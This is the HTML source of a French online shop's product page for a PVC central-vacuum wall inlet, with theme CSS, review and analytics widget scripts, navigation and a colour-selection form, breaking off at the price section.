<style type="text/css">a, .btn-outline-primary, .btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, .page-link, .text-primary, .products-selection .total-products p, .products-selection .products-sort-order .product-display .display-select .selected, #header .left-nav-trigger .left-nav-icon, #footer .footer-about-us .fa, #footer .footer-about-us .material-icons, .feature .material-icons, .feature .fa, .feature2 a:hover {color: #3faee1} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .dropdown-item.active, .dropdown-item:active, .nav-pills .nav-link.active, .nav-pills .show > .nav-link, .page-item.active .page-link, .badge-primary, .progress-bar, .list-group-item.active, .bg-primary, .btn.btn-primary, .btn.btn-primary.disabled, .btn.btn-primary:disabled, .group-span-filestyle .btn-default, .group-span-filestyle .bootstrap-touchspin .btn-touchspin, .bootstrap-touchspin .group-span-filestyle .btn-touchspin, .pagination .page-list .current a, .add-to-cart, .add-to-cart.disabled, .add-to-cart:disabled, .sidebar-currency .currency-list .current .dropdown-item, .sidebar-language .language-list .current .dropdown-item, .pace .pace-progress, .pace-bounce .pace-activity, #header .mobile-header-version .mobile-menu-icon, .banner3:hover, #product-comments-list-pagination ul li.active span {background-color: #3faee1} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active, .border-primary, .product-combinations .combination-item.active .switch-cbnt, .product-swatches .swatches-list > li.selected > span, .pace .pace-activity {border-color: #3faee1} .btn-primary:hover, .btn.btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .btn.btn-primary:not(:disabled):not(.disabled):active, .btn.btn-primary:not(:disabled):not(.disabled).active, .add-to-cart:hover, .add-to-cart:not(:disabled):not(.disabled):active, .add-to-cart:not(:disabled):not(.disabled).active {background-color: #2097cd} a:hover, .btn-link:hover, .page-link:hover, .btn-teriary:hover, .btn.btn-teriary:hover, .ui-autocomplete.ui-menu .ui-menu-item .ui-state-focus, .ui-autocomplete.ui-menu .ui-menu-item .ui-state-hover, .dropdown .expand-more:hover, .dropdown a.expand-more:hover, .dropdown-item:hover, .dropdown-item:focus, section.checkout-step .step-number, .page-my-account #content .links a:hover, .active-filters .filter-block .material-icons, .product-price, .price-total, .product-name a:hover, a.product-name:hover, .product-list .product-miniature .grid-hover-btn a, .main-product-details .product-cover .layer .zoom-in, #product-modal .arrows, .st-menu-close:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav, #header .left-nav-trigger .left-nav-icon:hover, .feature a:hover, .feature2 .material-icons, .feature2 .fa {color: #13467f} .custom-checkbox .check-shape.color .check-circle, .custom-radio .check-shape.color .check-circle, .custom-checkbox input[type="checkbox"]:hover + .check-shape, .custom-radio input[type="radio"]:hover + .check-shape, .custom-checkbox input[type="checkbox"]:checked + .check-shape, .custom-radio input[type="radio"]:checked + .check-shape, .category-tree > ul > li > a:hover:before, .main-product-details .product-images li.thumb-container .thumb.selected, .product-swatches .swatches-list > li.selected > span.color .check-circle, #product-modal .product-images img.selected, .anav-top .acategory-content .category-subs li a:hover:before, .aone-slideshow .nivoSlider .nivo-controlNav a.active, .banner2 a:before {border-color: #13467f} .custom-checkbox input[type="checkbox"]:checked + .check-shape, .custom-radio input[type="radio"]:checked + .check-shape, .modal .modal-header .close:hover, .category-tree > ul > li > a:hover:before, .discount-percentage, .discount-amount, .product-flags .product-flag.discount span, .product-flags .product-flag.on-sale span, .add-to-cart.added:after, .main-product-details .scroll-box-arrows .left, .main-product-details .scroll-box-arrows .right, .cart-preview .cart-header .cart-products-count, .slick-prev, .slick-next, .slick-dots li button, .anav-top .amenu-link > sup, .anav-top .acategory-content .category-subs li a:hover:before, .aone-slideshow .nivoSlider .nivo-controlNav a, .aone-popupnewsletter button.close, #header .sticky-icon-cart .cart-products-count, #scrollTopButton .scroll-button {background-color: #13467f} .header-banner, .header-nav, .main-header {color: #000000} .header-banner a:hover, .header-nav a:not(.dropdown-item):hover, .main-header a:not(.dropdown-item):not(.btn-primary):hover, .header-nav .dropdown .expand-more:hover {color: #13467f} .header-main-menu, .mobile-amega-menu {background-color: #3faee1} .anav-top .amenu-link {color: #000000} .anav-mobile .amenu-link .mobile-toggle-plus .caret-down-icon {border-top-color: #000000} .anav-mobile .amenu-link .mobile-toggle-plus .caret-down-icon {border-bottom-color: #000000} .anav-top .adropdown {color: #000000} .anav-top .acategory-content .category-subs li a:before {border-color: #000000} .anav-top .adropdown a:hover, .anav-top .acategory-content .category-title a:hover, .anav-top .aproduct-content .product-name a:hover, .anav-top .amanufacturer-content .brand-name a:hover {color: #13467f} .anav-top .acategory-content .category-subs li a:hover:before {border-color: #13467f} .anav-top .acategory-content .category-subs li a:hover:before {background-color: #13467f} .breadcrumb-wrapper {background-color: #3b3b3b} #footer a:hover {color: #13467f} .modal .modal-header .close:hover, .add-to-cart.added:after, .main-product-details .scroll-box-arrows .left, .main-product-details .scroll-box-arrows .right, .slick-prev, .slick-next, .aone-slideshow .nivoSlider .nivo-controlNav a, .aone-popupnewsletter button.close, #scrollTopButton .scroll-button, .slick-dots li button {background-color: #13467f} section.checkout-step .step-number, .active-filters .filter-block .material-icons, .product-list .product-miniature .grid-hover-btn a, .main-product-details .product-cover .layer .zoom-in, #product-modal .arrows, .st-menu-close:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav:hover {color: #13467f} .aone-slideshow .nivoSlider .nivo-controlNav a.active {border-color: #13467f} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .btn.btn-primary, .btn.btn-primary.disabled, .btn.btn-primary:disabled, .add-to-cart, .add-to-cart.disabled, .add-to-cart:disabled, #header .mobile-header-version .mobile-menu-icon {background-color: #3faee1} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .border-primary {border-color: #3faee1} .btn-primary:hover, .btn.btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .btn.btn-primary:not(:disabled):not(.disabled):active, .btn.btn-primary:not(:disabled):not(.disabled).active, .add-to-cart:hover, .add-to-cart:not(:disabled):not(.disabled):active, .add-to-cart:not(:disabled):not(.disabled).active {background-color: #2097cd} .product-name a:hover, a.product-name:hover {color: #13467f} .product-price, .price-total {color: #13467f} </style>

<style type="text/css">#header .header-logo .logo {
  max-height: 73px;
}
#amegamenu .anav-top .amenu-link>span {
    font-size: 13px;
}
.block-newsletter {
    margin-bottom: 50px!important;
}</style>
<style>
			.cdpcp__menu,
		.cdpcp__items-wrapper {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(239, 239, 244) !important;
		}

		.cdpcp-menu__button {
			color: rgb(50, 120, 253) !important;
		}

		.cdpcp__slideout {
			background-color: rgb(255, 255, 255) !important;
			color: rgb(38, 38, 38) !important;
		}

		.cdpcp-slideout__button {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(50, 120, 253) !important;
			color: rgb(50, 120, 253) !important;
		}
	
	
				@media only screen {
			.cdpcp-highlight,
			.cdpcp-highlight > * {
				background-color: rgb(255, 255, 173) !important;
				color: rgb(33, 33, 33) !important;
			}
		}
	
			@media (min-width: 768px) {
			.cdpcp-table__feature-row:hover {
				outline: 1px solid rgb(33, 33, 33) !important;
			}
		}
	</style>

                <meta property="og:image" content="https://aspiration-ams.fr/535-home_default/prise-pvc-grande-porte.jpg">
                <meta property="og:image:width" content="278">
                <meta property="og:image:height" content="278">
            <link rel="alternate" type="application/rss+xml" title="Prise murale porte pleine  boutique de l&#039;aspiration centralisée Couleur Blanc" href="//aspiration-ams.fr/module/ps_feeder/rss?id_category=30&orderby=position&orderway=asc">
<link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" type="text/css" media="all">


<script type="text/javascript">
    var cb_settings = {
        cb_bg_color:"rgba(23, 25, 28, 0.85)",
        cb_font_style:"Roboto",
        cb_text_color:"#efefef",
        cb_inf_text_color:"#25B9D7",
        cb_loop:"1",
        cb_font_size:"12",
        cb_button_bg_color:"#25B9D7",
        cb_button_bg_color_hover:"#1e94ab",
        cb_button_text_color:"#ffffff",
    };

    var cb_cms_url = "https://aspiration-ams.fr/content/2-mentions-legales";
    var cb_position = "bottom";
    var cb_text = "En poursuivant votre navigation sur ce site, vous acceptez l\&#039;utilisation de Cookies pour vous proposer des publicités ciblées adaptées à vos centres d\&#039;intérêts et réaliser des statistiques de visites.";
    var cb_link_text = "En savoir plus.";
    var cd_button_text = "Accepter";
</script>

<script type="text/javascript" data-keepinline="true">
    var trustpilot_script_url = 'https://invitejs.trustpilot.com/tp.min.js';
    var trustpilot_key = 'LGTkp3MB751zhIoE';
    var trustpilot_widget_script_url = '//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js';
    var trustpilot_integration_app_url = 'https://ecommscript-integrationapp.trustpilot.com';
    var trustpilot_preview_css_url = '//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css';
    var trustpilot_preview_script_url = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
    var trustpilot_ajax_url = 'https://aspiration-ams.fr/module/trustpilot/trustpilotajax';
    var user_id = '0';
    var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_310,Prise Mural grande porte,TRUSTPILOT_SKU_VALUE_220,Prise classique standard blanche,TRUSTPILOT_SKU_VALUE_222,Prise classique standard ivoire","name":"Prise PVC grande porte","widgetName":"Micro Review Count","repeatable":false,"uuid":"f1314843-631d-4337-83d7-d1d036bc2ad9","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_310,Prise Mural grande porte,TRUSTPILOT_SKU_VALUE_220,Prise classique standard blanche,TRUSTPILOT_SKU_VALUE_222,Prise classique standard ivoire","name":"Prise PVC grande porte","widgetName":"Micro Review Count","repeatable":false,"uuid":"cfeafbfb-9054-5e9b-013d-1a39431060a2","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_310,Prise Mural grande porte,TRUSTPILOT_SKU_VALUE_220,Prise classique standard blanche,TRUSTPILOT_SKU_VALUE_222,Prise classique standard ivoire","name":"Prise PVC grande porte","widgetName":"Micro Review Count","repeatable":false,"uuid":"b7cbd8fa-f323-92b8-fcf1-31befded1379","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_310,Prise Mural grande porte,TRUSTPILOT_SKU_VALUE_220,Prise classique standard blanche,TRUSTPILOT_SKU_VALUE_222,Prise classique standard ivoire","name":"Prise PVC grande porte","widgetName":"Micro Review Count","repeatable":false,"uuid":"65e4850a-9e2f-4d4c-00fb-25805946fb93","error":"Your selection is in a form, so it might be not consistent through different pages.","repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_310,Prise Mural grande porte,TRUSTPILOT_SKU_VALUE_220,Prise classique standard blanche,TRUSTPILOT_SKU_VALUE_222,Prise classique standard ivoire","name":"Prise PVC grande porte","widgetName":"Micro Review Count","repeatable":false,"uuid":"7d1cccc2-2bc6-b7cf-5c55-b81db66f64d4","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR","minReviewCount":20}],"activeTrustbox":0,"pageUrls":{"landing":"https:\/\/www.aspiration-web.fr\/","category":"https:\/\/www.aspiration-web.fr\/3-nos-aspirateurs","product":"https:\/\/www.aspiration-web.fr\/centrale-sans-sac\/9-aspiration-centralisee-ams-300-1600w.html","ahr0Chm6Ly93D3Cuyxnwaxjhdglvbi13Zwiuznivy29Udgvudc82Nc1Hc3Bpcmf0Zxvylwludgvncmu=":"https:\/\/www.aspiration-web.fr\/content\/64-aspirateur-integre"}};
</script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_register.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_trustbox.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_preview.min.js"></script>
<script type="text/javascript">
	   var yotpoAppkey = "1cegGr30QouHkY1ye81umvrPC3vsRkIukCmq4EzE" ;
	
	function inIframe () {
	    try {
	    	return window.self !== window.top;
	    } catch (e) {
	    	return true;
	    }
	}
	var inIframe = inIframe();
	if (inIframe) {
		window['yotpo_testimonials_active'] = true;
	}
	if (document.addEventListener){
	    document.addEventListener('DOMContentLoaded', function () {
	        var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/" + yotpoAppkey  + "/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)
	    });
	}
	else if (document.attachEvent) {
	    document.attachEvent('DOMContentLoaded',function(){
	        var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/" + yotpoAppkey  + "/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)
	    });
	}
	
</script>





<!-- Matomo -->
<script type="text/javascript">
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//www.aspiration-web.fr/metrics/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->



    
  <meta  content="product">
  <meta  content="https://aspiration-ams.fr/prise-rectangle/310-prise-pvc-grande-porte-0000000000310.html">
  <meta  content="Prise murale porte pleine  boutique de l&#039;aspiration centralisée Couleur Blanc">
  <meta  content="Vente en Ligne AMS">
  <meta  content="Prise porte pleineporte ronde  pour aspiration centralisée toutes marques">
  <meta  content="https://aspiration-ams.fr/535-large_default/prise-pvc-grande-porte.jpg">
      <meta  content="10.75">
    <meta  content="EUR">
    <meta  content="12.9">
    <meta  content="EUR">
    
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-310 product-prise-pvc-grande-porte product-id-category-30 product-id-manufacturer-2 product-id-supplier-3 product-available-for-order  remove-border-radius product-small-style st-wrapper">

    
      
    

      <div class="st-menu st-effect-left">
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div class="st-menu-title">
      <h4>Menu</h4>
    </div>

          <div class="js-sidebar-category-tree sidebar-menu" data-categorytree-controller="https://aspiration-ams.fr/module/zonethememanager/categoryTree">
  <div class="waiting-load-categories"></div>
</div>

    
    <div id="js-header-phone-sidebar" class="sidebar-header-phone js-hidden"></div>
    <div id="js-account-sidebar" class="sidebar-account text-center user-info js-hidden"></div>
    <div id="js-language-sidebar" class="sidebar-language js-hidden"></div>
    <div id="js-left-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>

    <main id="page" class="st-pusher">

      
              

      <header id="header">
        
          
  <!-- desktop header -->
  <div class="desktop-header-version">
    
      <div class="header-banner clearfix">
        <div class="header-event-banner" style="background-color: #3b3b3b;">
  <div class="container">
    <div class="header-event-banner-wrapper">
      <p><span style="text-decoration: underline; color: #ffffff;"><strong>Cadeaux Surprise à partir de 99€ d'achat ( hors frais de livraison ) S.A.V TOUTES MARQUES <span style="text-decoration: underline;"><br /></span></strong></span><span style="color: #ffffff;"></span></p>
    </div>
  </div>
</div>


      </div>
    

    
      <div class="header-nav clearfix">
        <div class="container">
          <div class="header-nav-wrapper d-flex align-items-center justify-content-between">
            <div class="left-nav d-flex">
              <div class="header-phone js-header-phone-source">
	<ul>
<li><i class="fa fa-id-card-o"></i> Technicien : <a href="/contactez-nous">06.59.48.32.38</a> de 9h à 20h</li>
/
<li><a href="/contactez-nous">Tel: 04.42.40.47.93</a>  /<span style="text-decoration: underline;"><strong> </strong></span><em><span style="text-decoration: underline; color: #d0121a;"><strong>MOTEUR ALDES INDISPONIBLE<span style="text-decoration: underline;"><br /></span> </strong></span></em></li>
</ul>
</div>

            </div>
            <div class="right-nav d-flex">
              
            </div>
          </div>
        </div>
      </div>
    

    
      <div class="main-header clearfix">
        <div class="container">
          <div class="header-wrapper d-flex align-items-center">

            
              <div class="header-logo">
                <a href="https://aspiration-ams.fr/" title="Vente en Ligne AMS">
                                      <img class="logo" src="https://aspiration-ams.fr/img/aspiration-web-logo-1582406415.jpg" alt="Vente en Ligne AMS" width="481" height="150">
                                  </a>
              </div>
            

            
              <div class="header-right">
                <div class="display-top align-items-center d-flex flex-md-wrap flex-lg-nowrap justify-content-end">
                  <!-- Block search module TOP -->
<div class="searchbar-wrapper">
  <div id="search_widget" class="js-search-source" data-search-controller-url="//aspiration-ams.fr/recherche">
    <div class="search-widget ui-front">
      <form method="get" action="//aspiration-ams.fr/recherche">
        <input type="hidden" name="controller" value="search">
        <input class="form-control" type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
        <button type="submit" class="btn-primary">
          <i class="material-icons search">search</i>
        </button>
      </form>
    </div>
  </div>
</div>
<!-- /Block search module TOP -->
<div class="customer-signin-module">
  <div class="user-info">
          <div class="js-account-source">
        <ul>
          <li>
            <div class="account-link">
              <a
                href="https://aspiration-ams.fr/mon-compte"
                title="Identifiez-vous"
                rel="nofollow"
              >
                <i class="material-icons">person</i><span>Connexion</span>
              </a>
            </div>
          </li>
        </ul>
      </div>
      </div>
</div><div class="shopping-cart-module">
  <div class="blockcart cart-preview" data-refresh-url="//aspiration-ams.fr/module/ps_shoppingcart/ajax" data-sidebar-cart-trigger>
    <ul class="cart-header">
      <li data-sticky-cart-source>
        <a rel="nofollow" href="//aspiration-ams.fr/panier?action=show" class="cart-link btn-primary">
          <span class="cart-design"><i class="fa fa-shopping-basket" aria-hidden="true"></i><span class="cart-products-count">0</span></span>
          <span class="cart-total-value">0,00 €</span>
        </a>
      </li>
    </ul>

    <div class="cart-dropdown" data-shopping-cart-source>
  <div class="cart-dropdown-wrapper">
    <div class="cart-title">
      <h4>Panier</h4>
    </div>
          <div class="no-items">
        Il n'y a plus d'articles dans votre panier
      </div>
      </div>
  <div class="js-cart-update-quantity page-loading-overlay cart-overview-loading">
    <div class="page-loading-backdrop d-flex align-items-center justify-content-center">
      <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
    </div>
  </div>
</div>
  </div>
</div>

                </div>
              </div>
            

          </div>
        </div>
      </div>
    

    
      <div class="header-bottom clearfix">
        <div class="header-main-menu" id="header-main-menu" data-sticky-menu>
          <div class="container">
            <div class="header-main-menu-wrapper">
                              <div class="left-nav-trigger" data-left-nav-trigger>
                  <div class="left-nav-icon d-flex align-items-center justify-content-center">
                    <i class="material-icons">view_headline</i>
                  </div>
                </div>
                              <div id="amegamenu" class="d-none d-md-block ">
    <ul class="anav-top js-ajax-mega-menu" data-ajax-dropdown-controller="https://aspiration-ams.fr/module/zonemegamenu/menuDropdownContent">
              <li class="amenu-item mm2 plex ">
          <a href="/3-centrale-d-aspiration" class="amenu-link" >                        <span>Centrale</span>
                      </a>
                      <div class="adropdown adrd3">
              <div class="js-dropdown-content" data-menu-id="2"></div>
            </div>
                  </li>
              <li class="amenu-item mm5 plex ">
          <a href="/14-pack-aspirateur" class="amenu-link" >                        <span>Pack centrale</span>
                      </a>
                      <div class="adropdown adrd5">
              <div class="js-dropdown-content" data-menu-id="5"></div>
            </div>
                  </li>
              <li class="amenu-item mm3 plex ">
          <a href="/100-airflow" class="amenu-link" >                        <span>AirFlow</span>
                      </a>
                      <div class="adropdown adrd5">
              <div class="js-dropdown-content" data-menu-id="3"></div>
            </div>
                  </li>
              <li class="amenu-item mm4 plex ">
          <a href="/206-aldes" class="amenu-link" >                        <span>Aldes</span>
                      </a>
                      <div class="adropdown adrd3">
              <div class="js-dropdown-content" data-menu-id="4"></div>
            </div>
                  </li>
              <li class="amenu-item mm11 plex ">
          <a href="/13-kit-installation" class="amenu-link" >                        <span>Kit installation</span>
                      </a>
                      <div class="adropdown adrd3">
              <div class="js-dropdown-content" data-menu-id="11"></div>
            </div>
                  </li>
              <li class="amenu-item mm7 plex ">
          <a href="/179-retraflex" class="amenu-link" >                        <span>Rétraflex</span>
                      </a>
                      <div class="adropdown adrd3">
              <div class="js-dropdown-content" data-menu-id="7"></div>
            </div>
                  </li>
              <li class="amenu-item mm6 plex ">
          <a href="/145-sach" class="amenu-link" >                        <span>Sach</span>
                      </a>
                      <div class="adropdown adrd4">
              <div class="js-dropdown-content" data-menu-id="6"></div>
            </div>
                  </li>
              <li class="amenu-item mm8 plex ">
          <a href="/16-flexible-brosse" class="amenu-link" >                        <span>Flexible / Brosse</span>
                      </a>
                      <div class="adropdown adrd4">
              <div class="js-dropdown-content" data-menu-id="8"></div>
            </div>
                  </li>
              <li class="amenu-item mm9 plex ">
          <a href="/15-accessoires" class="amenu-link" >                        <span>Accessoires</span>
                      </a>
                      <div class="adropdown adrd5">
              <div class="js-dropdown-content" data-menu-id="9"></div>
            </div>
                  </li>
              <li class="amenu-item mm10  ">
          <a href="/122-soldes-" class="amenu-link" >                        <span>Soldes</span>
                      </a>
                  </li>
          </ul>
  </div>

              <div class="sticky-icon-cart" data-sticky-cart data-sidebar-cart-trigger></div>
            </div>
          </div>
        </div>
      </div>
    
  </div>



        
      </header>

      <section id="wrapper">

        
<nav class="breadcrumb-wrapper ">
  <div class="container">
    <ol class="breadcrumb" data-depth="5"  >
      
                  
            <li class="breadcrumb-item"   >
                            <a  href="https://aspiration-ams.fr/">
                                  <i class="fa fa-home home" aria-hidden="true"></i>
                                  <span >Accueil</span>
              </a>
              <meta  content="1">
            </li>
          
                  
            <li class="breadcrumb-item"   >
                              <span class="separator material-icons">chevron_right</span>
                            <a  href="https://aspiration-ams.fr/13-kit-installation">
                                  <span >Kit installation</span>
              </a>
              <meta  content="2">
            </li>
          
                  
            <li class="breadcrumb-item"   >
                              <span class="separator material-icons">chevron_right</span>
                            <a  href="https://aspiration-ams.fr/157-prise-aspiration">
                                  <span >Prise aspiration</span>
              </a>
              <meta  content="3">
            </li>
          
                  
            <li class="breadcrumb-item"   >
                              <span class="separator material-icons">chevron_right</span>
                            <a  href="https://aspiration-ams.fr/30-prise-rectangle">
                                  <span >Prise Rectangle</span>
              </a>
              <meta  content="4">
            </li>
          
                  
            <li class="breadcrumb-item"   >
                              <span class="separator material-icons">chevron_right</span>
                            <a  href="https://aspiration-ams.fr/prise-rectangle/310-prise-pvc-grande-porte-0000000000310.html">
                                  <span >Prise PVC grande porte</span>
              </a>
              <meta  content="5">
            </li>
          
              
    </ol>
  </div>
</nav>

        
          
        

        

        

        
          <div class="main-content">
            <div class="container">
              <div class="row ">

                

                
<div id="center-column" class="center-column col-12">
  <div class="center-wrapper">
    

    
<section  >

  
    <div class="main-product-details shadow-box md-bottom" id="mainProduct">
                          
      <div class="row">
        
          <div class="product-left col-12 col-md-5 ">
            <section class="product-left-content">
              
                <div class="images-container">
  <div class="images-container-wrapper js-enable-zoom-image">
          <meta  content="https://aspiration-ams.fr/535-medium_default/prise-pvc-grande-porte.jpg" />

              
          <div class="product-cover sm-bottom">
                          <img
                src = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20455%20455%22%3E%3C/svg%3E"
                data-original = "https://aspiration-ams.fr/535-medium_default/prise-pvc-grande-porte.jpg"
                class = "img-fluid js-qv-product-cover js-main-zoom js-lazy"
                alt = "Prise PVC grande porte"
                data-zoom-image = "https://aspiration-ams.fr/535-large_default/prise-pvc-grande-porte.jpg"
                data-id-image = "535"
                width = "455"
                height = "455"
              >
                        <div class="layer d-flex align-items-center justify-content-center">
              <span class="zoom-in js-mfp-button"><i class="material-icons">zoom_out_map</i></span>
            </div>
          </div>
        

        
          <div class="thumbs-list">
            <div class="flex-scrollbox-wrapper js-product-thumbs-scrollbox">
              <ul class="product-images" id="js-zoom-gallery">
                                  <li class="thumb-container">
                    <a
                      class="thumb js-thumb selected"
                      data-image="https://aspiration-ams.fr/535-medium_default/prise-pvc-grande-porte.jpg"
                      data-zoom-image="https://aspiration-ams.fr/535-large_default/prise-pvc-grande-porte.jpg"
                      data-id-image="535"
                    >
                                              <img
                          src = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2090%2090%22%3E%3C/svg%3E"
                          data-original = "https://aspiration-ams.fr/535-small_default/prise-pvc-grande-porte.jpg"
                          alt = "Prise PVC grande porte"
                          class = "img-fluid js-lazy"
                          width = "90"
                          height = "90"
                        >
                                          </a>
                  </li>
                              </ul>
            </div>

            <div class="scroll-box-arrows">
              <i class="material-icons left">chevron_left</i>
              <i class="material-icons right">chevron_right</i>
            </div>
          </div>
        
            </div>

  
</div>
              

              
                <div class="product-flags"></div>
              
            </section>
          </div>
        

        
          <div class="product-right col-12 col-md-7 ">
            <section class="product-right-content">
              
                
                  <h1 class="page-heading" >Prise PVC grande porte</h1>
                
              

              <div class="row">
                <div class="col-12 ">
                  <div class="product-attributes mb-2 js-product-attributes-destination"></div>

                                      <meta  content="0000000000310" />
                  
                  <div class="product-availability-top mb-3 js-product-availability-destination"></div>

                  
                    <div class="product-out-of-stock">
                      
                    </div>
                  

                  
                    <div id="product-description-short-310" class="product-description-short typo sm-bottom" >
                      <p style="text-align:center;"><span style="color:#000000;">Prise PVC </span><br /><span style="color:#000000;">rectangle grande porte </span></p>
                    </div>
                  

                  
<div class="product-information light-box-bg sm-bottom">
  
  <div class="product-actions">
    
      <form action="https://aspiration-ams.fr/panier" method="post" id="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="64fcb707f5c6cbf270853e8eb2aeee37">
        <input type="hidden" name="id_product" value="310" id="product_page_product_id">
        <input type="hidden" name="id_customization" value="0" id="product_customization_id">

        
          
<div class="product-variants">
  
      
  
  
          <div class="product-swatches">
            <div class="product-swatches-item row">
        <label class="form-control-label col-12 col-md-3">Couleur</label>

        <div class="col-12 col-md-9">
                      <ul class="swatches-list" data-id-group="3">
                              <li class="js-swatch-item selected" data-id-attribute="8"><span>Blanc</span></li>
                              <li class="js-swatch-item " data-id-attribute="55"><span>Ivoire</span></li>
                          </ul>
                  </div>
      </div>
      </div>
      

  <div class="product-variants-wrapper sm-bottom d-none">
                  <div class="product-variants-item row">
          <label class="form-control-label col-3">Couleur</label>

          <div class="attribute-list col-9">
                          <ul id="group_3" class="radio-group">
                                  <li>
                    <label class="custom-radio">
                      <span class="check-wrap">
                        <input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="8" checked="checked">
                        <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                      </span>
                      <span>Blanc</span>
                    </label>
                  </li>
                                  <li>
                    <label class="custom-radio">
                      <span class="check-wrap">
                        <input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="55">
                        <span class="check-shape"><i class="material-icons check-icon">check</i></span>
                      </span>
                      <span>Ivoire</span>
                    </label>
                  </li>
                              </ul>
                      </div>
        </div>
            </div>
</div>
        

        
                  

        
          <section class="product-discounts">
</section>


        

        
            <div class="product-prices sm-bottom">
    
      <div
        
        
        
